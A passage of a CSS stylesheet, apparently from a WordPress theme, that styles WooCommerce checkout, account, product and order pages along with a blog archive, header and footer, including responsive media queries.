  margin: auto;
  margin-bottom: 60px;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce .shop_table thead th {
  background-color: #F6F6F6;
}

.woocommerce table {
  border-spacing: 0;
}
.woocommerce .woocommerce-thankyou-order-received {
  padding-bottom: 25px;
}
.woocommerce .order_details {
  padding-left: 0;
}
.woocommerce .checkout_coupon {
  background: #F6F6F6;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.woocommerce .checkout_coupon .form-row {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .checkout_coupon p {
  font-size: 14px;
  line-height: 1.2;
  padding-bottom: 10px;
}
.woocommerce .checkout_coupon input {
  box-sizing: border-box;
  padding: 14px 20px;
}
.woocommerce .checkout h3 {
  padding-bottom: 20px;
}
.woocommerce .checkout .col2-set {
  padding-bottom: 40px !important;
  padding-top: 40px !important;
}
.woocommerce .checkout .col2-set #ship-to-different-address input {
  width: auto;
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 1px;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single {
  font-size: 16px;
  line-height: 1.2;
  background-color: transparent;
  border-radius: 5px !important;
  border: 1px solid rgba(90, 63, 46, 0.3);
  padding: 10px 25px;
  height: auto !important;
  box-sizing: border-box;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 1.2 !important;
  padding-left: 0 !important;
  color: #5A3F2E !important;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  margin-top: -11px;
  right: 10px;
}
.woocommerce .checkout .shop_table {
  margin-bottom: 50px !important;
}
.woocommerce .checkout .woocommerce-checkout-payment {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .checkout .woocommerce-checkout-payment .payment_box:before {
  display: none !important;
}
.woocommerce .checkout .woocommerce-checkout-payment p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .checkout .woocommerce-checkout-payment .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-SavedPaymentMethods {
  padding-top: 15px;
  padding-left: 10px;
}
.woocommerce .checkout .woocommerce-checkout-payment input[type=checkbox], .woocommerce .checkout .woocommerce-checkout-payment input[type=radio] {
  width: auto;
  display: inline-block;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .woocommerce-order-received .woocommerce .so-checkout-order-done img {
    max-width: 200px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
    margin-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details li {
    margin-right: 0;
    padding-right: 0;
    text-align: center;
    display: block;
    float: none;
    padding-bottom: 10px;
    border-right-width: 0;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
    padding-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .woocommerce-order-details {
    margin-bottom: 40px;
  }
  .woocommerce-order-received .woocommerce .col-1 {
    margin-bottom: 40px;
  }

  .woocommerce .checkout .col2-set {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .checkout_coupon .form-row {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .checkout_coupon .form-row button {
    width: 100%;
  }
  .woocommerce .woocommerce-checkout .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .woocommerce .woocommerce-privacy-policy-text {
    padding-bottom: 15px;
  }
  .woocommerce .checkout .col2-set {
    padding-bottom: 20px !important;
  }
}
.woocommerce-payment-methods .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content em {
  font-size: 12px;
  line-height: 1.4;
}
.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content fieldset {
  margin-top: 40px;
  border-width: 0;
  background-color: #F6F6F6;
}

.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content address {
  border-width: 1px !important;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p {
  padding-bottom: 20px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p mark {
  background-color: transparent;
  color: inherit;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 15px;
  background-color: #F6F6F6;
  position: relative;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-content {
  width: 65%;
}
.woocommerce .woocommerce-MyAccount-content table th, .woocommerce .woocommerce-MyAccount-content table td {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .woocommerce-MyAccount-content table th *, .woocommerce .woocommerce-MyAccount-content table td * {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content table .button {
  font-size: 12px;
  line-height: 1;
  padding: 10px 20px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info:after {
  display: none;
}
.woocommerce .woocommerce-MyAccount-content p:last-child {
  padding-top: 15px;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods input[type=checkbox] {
  display: inline-block;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-PaymentMethod input {
  display: inline-block;
  width: auto;
  position: relative;
  top: 1px;
  margin-right: 10px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses {
  padding-top: 30px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses h3 {
  font-size: 26px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .edit {
  font-size: 12px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses address {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 30px;
}

@media screen and (max-width: 768px) {
  .woocommerce-view-order .woocommerce .woocommerce-MyAccount-content .col-1 {
    margin-bottom: 30px;
  }

  .woocommerce-edit-address .woocommerce address {
    padding-bottom: 20px;
    padding-top: 5px !important;
  }

  .woocommerce .woocommerce-MyAccount-navigation {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-MyAccount-content {
    width: 100%;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 15px 20px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info .button {
    margin-top: 10px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
  .woocommerce .woocommerce-MyAccount-content .payment_methods .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
}
body .woocommerce {
  max-width: 1180px;
  width: 100%;
  margin: auto;
  padding: 50px 20px;
  box-sizing: border-box;
}
body .woocommerce .products {
  padding-top: 25px;
}
body .woocommerce .woocommerce-pagination ul {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li a, body .woocommerce .woocommerce-pagination ul li span {
  margin-right: 10px;
  display: inline-block;
}
body .woocommerce .product {
  text-align: center;
}
body .woocommerce .product img {
  opacity: 1;
}
body .woocommerce .product img:hover, body .woocommerce .product img:focus {
  opacity: 0.8;
}
body .woocommerce .product .onsale {
  font-size: 14px;
  line-height: 1;
  position: absolute;
  width: auto;
  height: auto;
  border-radius: 0;
  display: inline-block;
  padding: 15px 30px;
  text-align: center;
  color: #fff;
  margin: 0 !important;
  min-height: 0;
  min-width: 0;
  font-weight: 400;
  top: 0 !important;
  right: auto !important;
  left: 0 !important;
  z-index: 3;
  letter-spacing: 1px;
  background-color: #5A3F2E;
  pointer-events: none;
}
body .woocommerce .product h2 {
  font-size: 18px;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  padding-bottom: 15px !important;
}
body .woocommerce .product .price {
  font-family: "Montserrat", sans-serif;
  font-size: 22px !important;
  line-height: 1;
  font-weight: 200 !important;
  color: #5A3F2E !important;
}
body .woocommerce .product .price del {
  display: inline-block;
  padding-right: 5px;
  opacity: 1 !important;
}
body .woocommerce .product .price * {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  line-height: 1;
  font-weight: 200;
  color: #5A3F2E;
}
body .woocommerce .product .button {
  font-size: 14px;
  line-height: 1;
  padding: 15px 30px !important;
}
body .woocommerce .product .button:after {
  display: none;
}
body .woocommerce .product .added_to_cart {
  font-size: 12px;
  line-height: 1;
  margin-top: 5px;
  display: block;
}

@media screen and (max-width: 600px) {
  body .woocommerce .woocommerce-result-count {
    display: block;
    float: none;
  }
  body .woocommerce .woocommerce-ordering {
    float: none;
  }
  body .woocommerce .product {
    width: 100% !important;
    margin-bottom: 25px !important;
  }
}
body.single-product .related {
  clear: both;
}
body.single-product .summary {
  text-align: left;
  padding-top: 40px;
}
body.single-product .summary h2 {
  font-size: 30px;
}
body.single-product .summary .price {
  padding-bottom: 15px;
}
body.single-product .summary .stock {
  font-size: 18px !important;
  font-weight: 700;
}
body.single-product .summary .woocommerce-product-details__short-description * {
  font-size: 14px;
}
body.single-product .summary .woocommerce-product-details__short-description p {
  font-size: 14px;
  line-height: 1.6;
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description p {
  font-size: 14px;
  line-height: 1.6;
  margin-bottom: 10px !important;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-price {
  padding-bottom: 15px;
}
body.single-product .summary .variations {
  max-width: 400px;
  margin-bottom: 30px !important;
  margin-top: 20px;
}
body.single-product .summary .variations td.label {
  padding-bottom: 0 !important;
  width: 120px;
  vertical-align: middle !important;
}
body.single-product .summary .variations .reset_variations {
  display: none !important;
}
body.single-product .summary .selectric .button {
  line-height: 38px;
  padding: 0 !important;
}
body.single-product .summary button {
  font-weight: 700;
}
body.single-product .summary .stock {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 15px;
}
body.single-product .summary .product_meta > span {
  display: block;
  padding-bottom: 5px;
}
body.single-product .summary .product_meta * {
  font-size: 14px;
  line-height: 1.4;
}
body.single-product .woocommerce-tabs {
  padding-top: 80px;
}
body.single-product .woocommerce-tabs .tabs {
  text-align: left;
}
body.single-product .woocommerce-tabs .tabs li {
  border-bottom-width: 0 !important;
}
body.single-product .woocommerce-tabs .tabs a {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 200 !important;
}
body.single-product .woocommerce-tabs .panel {
  text-align: left;
  padding-top: 30px !important;
}
body.single-product .woocommerce-tabs .panel > * {
  padding-bottom: 15px;
}
body.single-product .woocommerce-tabs .panel ul {
  list-style: disc;
}
body.single-product .woocommerce-tabs .panel ol {
  list-style: decimal;
}
body.single-product .woocommerce-tabs .panel blockquote {
  display: block;
  margin-bottom: 20px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .woocommerce-tabs .panel .woocommerce-product-attributes th {
  font-weight: 400;
}
@media screen and (max-width: 991px) {
  body.single-product .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-product .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  body.single-product .so-page {
    padding-bottom: 0;
  }
  body.single-product .woocommerce {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  body.single-product .woocommerce .summary {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs .panel {
    padding-top: 0 !important;
  }
  body.single-product .woocommerce .products {
    padding-top: 0;
  }
  body.single-product .woocommerce .products > h2 {
    padding-bottom: 30px !important;
  }
}
body:not(.elementor-page) .so-blog_archive-results {
  padding-bottom: 30px;
}
body:not(.elementor-page) .so-blog_archive-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body:not(.elementor-page) .so-blog_archive-list .navigation {
  width: 100%;
  text-align: center;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .screen-reader-text {
  font-size: 16px;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .current {
  background-color: #ebe9eb;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #8a7e88;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #5A3F2E;
  background-color: transparent;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a:hover, body:not(.elementor-page) .so-blog_archive-list .navigation a:focus {
  background-color: #ebe9eb;
  color: #8a7e88;
}
body:not(.elementor-page) .so-blog_archive-single {
  width: 30%;
  margin-bottom: 40px;
}
body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
  margin-right: 5%;
}
body:not(.elementor-page) .so-blog_archive-single-more {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-blog_archive-single-more:hover, body:not(.elementor-page) .so-blog_archive-single-more:focus {
  color: rgba(90, 63, 46, 0.83);
}
body:not(.elementor-page) .so-blog_archive-single-title {
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-title h6 {
  padding-bottom: 0;
  word-break: break-word;
}
body:not(.elementor-page) .so-blog_archive-single p {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 15px;
  color: #5A3F2E;
  line-height: 1.6;
}
body:not(.elementor-page) .so-blog_archive-single-date {
  font-family: "Poppins", sans-serif;
  color: #905B2E;
  font-size: 14px;
  font-weight: 400;
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-image {
  position: relative;
  width: 100%;
  height: 250px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  margin-bottom: 20px;
  border-radius: 10px !important;
  overflow: hidden;
}
body:not(.elementor-page) .so-blog_archive-single-image:before {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 2;
  content: "";
}
body:not(.elementor-page) .so-blog_archive-single-image span {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 55%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff !important;
  opacity: 0;
  z-index: 3;
}
body:not(.elementor-page) .so-blog_archive-single-image img {
  width: 100%;
  height: 100% !important;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 1;
}
body:not(.elementor-page) .so-blog_archive-single-image:hover:before, body:not(.elementor-page) .so-blog_archive-single-image:focus:before {
  background-color: rgba(0, 0, 0, 0.6);
}
body:not(.elementor-page) .so-blog_archive-single-image:hover span, body:not(.elementor-page) .so-blog_archive-single-image:focus span {
  top: 50%;
  opacity: 1;
}

@media screen and (max-width: 991px) {
  body:not(.elementor-page) .so-blog_archive-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page) .so-blog_archive-single {
    width: 100%;
    max-width: 600px;
    margin-bottom: 30px;
  }
  body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
    margin-right: 0%;
  }
  body:not(.elementor-page) .so-blog_archive-single-image {
    height: 200px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page).blog .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page).blog .so-page-sidebar-right {
    margin-left: 0;
    margin-top: 30px;
    max-width: none;
    width: 100%;
  }
  body:not(.elementor-page).blog .so-page-sidebar-left {
    margin-right: 0;
    margin-bottom: 30px;
    max-width: none;
    width: 100%;
  }
}
@media screen and (min-width: 1600px) {
  .so-has-anim-divider .so-shape {
    bottom: -350px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page) .so-intro {
    padding-top: 120px;
    padding-bottom: 200px;
  }
  body:not(.elementor-page) .so-intro-shape {
    position: absolute;
    width: auto;
    height: auto;
    left: 0;
    bottom: -200px;
    z-index: 2;
  }

  .title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
    position: relative;
  }
  .title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
    display: none;
  }

  .so-shape {
    bottom: -300px;
  }

  #so-wrapper {
    overflow-x: visible;
  }

  .so-header-mob_slide {
    display: block;
    visibility: hidden;
  }
  .so-header-mob_slide.active {
    visibility: visible;
  }
  .so-header .so-trigger {
    display: inline-block;
  }
  .so-header-logo {
    max-width: 140px !important;
  }
  .so-header ul {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  .so-header-logo {
    max-width: 120px !important;
  }

  body:not(.elementor-page) .so-intro h1 {
    font-size: 30px;
  }

  .so-footer .so-row:first-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 40px;
    padding-bottom: 20px;
  }
  .so-footer .so-col {
    width: 100% !important;
    max-width: 400px;
    padding-bottom: 20px;
  }
}

/*# sourceMappingURL=style.css.map */
